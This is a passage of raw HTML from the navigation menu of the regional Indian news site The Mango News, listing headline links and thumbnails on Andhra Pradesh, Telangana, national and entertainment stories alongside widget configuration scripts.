			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5543";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5649";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3707";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
